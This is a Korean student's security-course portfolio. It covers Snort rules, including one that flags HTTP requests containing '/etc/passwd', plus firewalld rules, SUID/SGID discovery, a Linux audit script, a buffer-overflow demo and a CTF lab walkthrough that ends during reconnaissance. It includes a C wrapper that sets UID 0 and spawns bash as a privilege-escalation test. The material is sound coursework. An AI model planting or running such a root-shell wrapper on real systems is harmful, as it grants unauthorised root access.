DevSecOps 시스템 보안 과제

포트폴리오

작성자: 정재호

작성일: 2024.10.04

# 목차

목차 2

1. IDS 시스템 운영 및 탐지 4

1.1. snort 설치 4

1.2. snort rule 설정 4

2. Firewalld or IPTables Rule 작성 및 테스트 5

3. suid/sgid 탐색 후 권한 상승 테스트 7

3.1. suid / sgid 설정 파일 탐색 7

3.2. 권한 상승 테스트 9

4. 파일 속성 변경 9

4.1. chattr 9

4.2. 속성 확인 10

4.3. 삭제 확인 10

5. 취약점 점검 스크립트 작성 10

5.1. 전체 스크립트 10

5.2. 결과 출력 14

5.3. U_01: root 계정 원격접속 제한 14

5.4. U_02: 패스워드 복잡성 설정 15

5.5. U_03: 계정 잠금 임계값 설정 17

5.6. U_04: 패스워드 파일 보호 17

6. BoF 공격 18

6.1. 개념 18

6.2. 공격 예시 18

6.3. 침해 사례 19

6.4. 보완 방법 19

7. CTF (Earth) 20

7.1. 정보수집 20

7.2. CLI 공격 25

7.3. 리버스 셸 공격 25

8. IDS, 리눅스 커널 업데이트 서술 28

8.1. IDS:snort 버전 확인 28

8.2. IDS:snort 최신 버전 확인 29

8.3. IDS:snort 업데이트 방법 29

8.4. kernel 버전 확인 29

8.5. kernel 최신 버전 확인 30

8.6. kernel 업데이트 30

# 1. IDS 시스템 운영 및 탐지

## 1.1. snort 설치



## 1.2. snort rule 설정



- 192.168.56.0/24에서 이동하는 icmp패킷 탐지

- http 패킷에 포함된 /etc/passwd 문자열 탐지

- 192.168.56.0/24에서 공격자 Server로 접속하는 ssh 패킷 탐지



- 테스트 결과

# 2. Firewalld or IPTables Rule 작성 및 테스트

`firewall-cmd --zone=drop --change-interface=enp0s8`

- 192.168.56.0/24 대역에 연결된 인터페이스에 drop 정책 적용



`firewall-cmd --permanent --zone=drop --add-rich-rule='rule family="ipv4" source address="192.168.56.102" service name="ssh" drop'`

- 공격자 PC(192.168.56.102)에서 들어오는 ssh 접속 거부



`firewall-cmd --permanent --zone=drop --add-rich-rule='rule family="ipv4" source address="192.168.56.0/24" service name="http" accept'`

`firewall-cmd --permanent --zone=drop --add-rich-rule='rule family="ipv4" source address="192.168.56.0/24" service name="https" accept'`

- 제외된 192.168.56.0/24 대역의 모든 IP에서 오는 http/https 패킷 허용



# 3. suid/sgid 탐색 후 권한 상승 테스트

## 3.1. suid / sgid 설정 파일 탐색

- suid 설정 파일: `find / -perm /4000 -type f 2>/dev/null`



- sgid 설정 파일: `find / -perm /2000 -type f 2>/dev/null`



- suid/sgid 설정 파일: `find / -perm /6000 -type f 2>/dev/null`



## 3.2. 권한 상승 테스트

- Test.c

#include <stdio.h>

int main()

{

setuid(0);

setgid(0);

system("/bin/bash");

return 0;

}

- test 실행파일 권한



- 실행 결과



# 4. 파일 속성 변경

## 4.1. chattr



+i: immutable 설정

## 4.2. 속성 확인



## 4.3. 삭제 확인



# 5. 취약점 점검 스크립트 작성

## 5.1. 전체 스크립트

#!/bin/bash

# 텔넷 서비스 확인 함수

check_telnet() {

if systemctl is-active --quiet telnet.socket; then

telnet_root_login=$(grep -i "^pts" /etc/securetty)

if [[ -n $telnet_root_login ]]; then

telnet="취약"

else

telnet="양호"

fi

else

telnet="양호"

fi

}

# SSH 서비스 확인 함수

check_ssh() {

if systemctl is-active --quiet sshd; then

ssh_root_login=$(grep "^PermitRootLogin" /etc/ssh/sshd_config | awk '{print $2}')

if [[ $ssh_root_login == "yes" ]]; then

ssh="취약"

else

ssh="양호"

fi

else

ssh="양호"

fi

}

check_passwd() {

# 설정 파일 경로

config_file="/etc/security/pwquality.conf"

# 기본값 (설정이 없는 경우 대비)

lcredit=-1

ucredit=-1

dcredit=-1

ocredit=-1

minlen=8

# 설정 값을 읽어와서 변수에 저장

lcredit_value=$(grep "^lcredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

ucredit_value=$(grep "^ucredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

dcredit_value=$(grep "^dcredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

ocredit_value=$(grep "^ocredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

minlen_value=$(grep "^minlen" "$config_file" | awk -F '=' '{print $2}' | xargs)

# 검사 결과에 따라 변수에 양호 또는 취약 저장

# lcredit 검사

if [[ $lcredit_value -eq -1 ]]; then

lcredit_status="양호"

else

lcredit_status="취약"

fi

# ucredit 검사

if [[ $ucredit_value -eq -1 ]]; then

ucredit_status="양호"

else

ucredit_status="취약"

fi

# dcredit 검사

if [[ $dcredit_value -eq -1 ]]; then

dcredit_status="양호"

else

dcredit_status="취약"

fi

# ocredit 검사

if [[ $ocredit_value -eq -1 ]]; then

ocredit_status="양호"

else

ocredit_status="취약"

fi

# minlen 검사

if [[ $minlen_value -ge 8 ]]; then

minlen_status="양호"

else

minlen_status="취약"

fi

}

check_lock_status() {

# 설정 파일 경로 확인

auth_file="/etc/pam.d/common-auth" # Ubuntu/Debian 계열

if [[ ! -f $auth_file ]]; then

auth_file="/etc/pam.d/system-auth" # CentOS/RHEL 계열

fi

deny_value=$(grep -oP '(?<=deny=)\d+' "$auth_file")

lock_status=""

if [[ -n $deny_value ]]; then

if [[ $deny_value -le 10 ]]; then

lock_status="양호"

else

lock_status="취약"

fi

else

lock_status="취약"

fi

}

check_shadow() {

#!/bin/bash

# 1. /etc/shadow 파일 존재 여부 확인

shadow_file_status=""

if [[ -f /etc/shadow ]]; then

shadow_file_status="양호"

else

shadow_file_status="취약"

fi

# 2. /etc/passwd 파일의 두 번째 필드 값이 'x'인지 확인

passwd_field_status=""

if grep -q '^[^:]\+:[^:]\+x' /etc/passwd; then

passwd_field_status="양호"

else

passwd_field_status="취약"

fi

}

check_telnet

check_ssh

check_passwd

check_lock_status

check_shadow

if [[ "$telnet" == "양호" && "$ssh" == "$telnet" ]]; then

echo -e "U-01: 양호"

else

echo -e "U-01: 취약"

fi

echo -e "\t텔넷 서비스 상태: $telnet"

echo -e "\tSSH 서비스 상태: $ssh"

if [[ "$lcredit_status" == "양호" && "$lcredit_status" == "$ucredit_status" && "$lcredit_status" == "$dcredit_status" && "$lcredit_status" == "$ocredit_status" && "$lcredit_status" == "$minlen_status" ]]; then

echo -e "U-02: 양호"

else

echo -e "U-02: 취약"

fi

echo -e "\tlcredit 상태: $lcredit_status"

echo -e "\tucredit 상태: $ucredit_status"

echo -e "\tdcredit 상태: $dcredit_status"

echo -e "\tocredit 상태: $ocredit_status"

echo -e "\tminlen 상태: $minlen_status"

echo -e "U-03: $lock_status"

echo -e "\t인계값 설정: 취약"

if [[ "$shadow_file_status" == "양호" && "$shadow_file_status" == "$passwd_field_status" ]]; then

echo -e "U-04: 양호"

else

echo -e "U-04: 취약"

fi

echo -e "\t/etc/shadow 파일 상태: $shadow_file_status"

echo -e "\t/etc/passwd 두 번째 필드 상태: $passwd_field_status"

## 5.2. 결과 출력



## 5.3. U_01: root 계정 원격접속 제한

# 텔넷 서비스 확인 함수

check_telnet() {

if systemctl is-active --quiet telnet.socket; then

telnet_root_login=$(grep -i "^pts" /etc/securetty)

if [[ -n $telnet_root_login ]]; then

telnet="취약"

else

telnet="양호"

fi

else

telnet="양호"

fi

}

# SSH 서비스 확인 함수

check_ssh() {

if systemctl is-active --quiet sshd; then

ssh_root_login=$(grep "^PermitRootLogin" /etc/ssh/sshd_config | awk '{print $2}')

if [[ $ssh_root_login == "yes" ]]; then

ssh="취약"

else

ssh="양호"

fi

else

ssh="양호"

fi

}

- telnet 서비스와 ssh 서비스 작동여부 확인

- 작동 중인 경우 root 계정 원격접속 제한 상태인지 확인

- 위 두 사항 중 하나라도 양호인 경우 양호

- telnet, ssh 둘 모두 양호인 경우 보안 사항 양호 출력

## 5.4. U_02: 패스워드 복잡성 설정

check_passwd() {

# 설정 파일 경로

config_file="/etc/security/pwquality.conf"

# 기본값 (설정이 없는 경우 대비)

lcredit=-1

ucredit=-1

dcredit=-1

ocredit=-1

minlen=8

# 설정 값을 읽어와서 변수에 저장

lcredit_value=$(grep "^lcredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

ucredit_value=$(grep "^ucredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

dcredit_value=$(grep "^dcredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

ocredit_value=$(grep "^ocredit" "$config_file" | awk -F '=' '{print $2}' | xargs)

minlen_value=$(grep "^minlen" "$config_file" | awk -F '=' '{print $2}' | xargs)

# 검사 결과에 따라 변수에 양호 또는 취약 저장

# lcredit 검사

if [[ $lcredit_value -eq -1 ]]; then

lcredit_status="양호"

else

lcredit_status="취약"

fi

# ucredit 검사

if [[ $ucredit_value -eq -1 ]]; then

ucredit_status="양호"

else

ucredit_status="취약"

fi

# dcredit 검사

if [[ $dcredit_value -eq -1 ]]; then

dcredit_status="양호"

else

dcredit_status="취약"

fi

# ocredit 검사

if [[ $ocredit_value -eq -1 ]]; then

ocredit_status="양호"

else

ocredit_status="취약"

fi

# minlen 검사

if [[ $minlen_value -ge 8 ]]; then

minlen_status="양호"

else

minlen_status="취약"

fi

}

- 아래 권장 사항을 충족하는지 검사  
 ㄴ 소문자 최소 1자 이상, 대문자 1자 이상, 숫자 1자 이상, 특수문자 1자 이상

ㄴ 최소 패스워드 길이 8자리 이상 설정

## 5.5. U_03: 계정 잠금 임계값 설정

check_lock_status() {

# 설정 파일 경로 확인

auth_file="/etc/pam.d/common-auth" # Ubuntu/Debian 계열

if [[ ! -f $auth_file ]]; then

auth_file="/etc/pam.d/system-auth" # CentOS/RHEL 계열

fi

deny_value=$(grep -oP '(?<=deny=)\d+' "$auth_file")

lock_status=""

if [[ -n $deny_value ]]; then

if [[ $deny_value -le 10 ]]; then

lock_status="양호"

else

lock_status="취약"

fi

else

lock_status="취약"

fi

}

- 설정 파일 경로에 파일 존재 여부 확인

- 설정 값이 10회 이하인지 확인

- 위 두 사항을 모두 충족한 경우 양호

## 5.6. U_04: 패스워드 파일 보호

check_shadow() {

#!/bin/bash

# 1. /etc/shadow 파일 존재 여부 확인

shadow_file_status=""

if [[ -f /etc/shadow ]]; then

shadow_file_status="양호"

else

shadow_file_status="취약"

fi

# 2. /etc/passwd 파일의 두 번째 필드 값이 'x'인지 확인

passwd_field_status=""

if grep -q '^[^:]\+:[^:]\+x' /etc/passwd; then

passwd_field_status="양호"

else

passwd_field_status="취약"

fi

}

- /etc/shadow 파일의 존재 확인

- /etc/passwd 파일의 두번째 필드 값이 x인지 확인

- 둘 모두 충족한 경우 양호

# 6. BoF 공격

## 6.1. 개념

- 모든 시스템 변수들은 메모리에 병렬로 저장되는 특성을 활용한 공격 방법

- 지정된 버퍼(메모리)를 초과하는 큰 사이즈의 데이터를 강제로 입력(저장)하여 다른 메모리의 영역을 침범하게 되면 해당 데이터를 불러올 때 침범한 메모리의 데이터까지 같이 읽어 오는 방식

- 대부분 시스템에서 문자열을 처리할 때 종종 이러한 에러가 발생한다.

## 6.2. 공격 예시

BoF.c

#include <stdio.h>

#include <string.h>

#include <unistd.h>

int main(int argc, char* argv[])

{

char secret[16] = "secret message";

char barrier[4] = {};

char name[8] = {};

memset(barrier, 0, 4);

printf("Your Name: ");

read(0, name, 12);

printf("Your Name is %s\n", name);

return 0;

}

실행 결과



- 의도적으로 12byte 이상의 문자열을 입력했고 그 결과로 12바이트 이후의 병렬로 저장되어 있던 secret message 가 출력되는 것을 볼 수 있다.

## 6.3. 침해 사례

하트 블리드 공격: OpenSSL의 Hearbeat 확장 기능에서 발생한 BoF 취약점이다. 서버에 응답값을 의도적으로 부풀려 받아 메모리에 저장된 값, 위치 정보를 탈취하는 공격 방법

## 6.4. 보완 방법

int actual_payload_length = strlen((char*)payload);

if (payload_length > actual_payload_length) {

printf("Error: Requested payload length is larger than actual data.\n");

return;

}

- 요청된 페이로드와 실제 페이로드의 문자열 길이를 비교

- 요청된 페이로드 값이 크면 시스템을 보호하는 시퀀스로 전환하는 방식이 보편적이다.

# 7. CTF (Earth)

## 7.1. 정보수집

### 1) nmap





### 3) dirb http://192.168.56.103/



### 4) 도메인 이름 접속



### 5) dirb http://earth.local/



### 6) admin page 접속



### 7) dirb https://terratest.earth.local/



### 8) <https://terratest.earth.local/robots.txt>



### 9) https://terratest.earth.local/testingnotes.txt



- `XOR` 암호화, testdata.txt를 사용한 로그인, terra라는 이름의 관리자 계정 확인

### 10) https://terratest.earth.local/testdata.txt

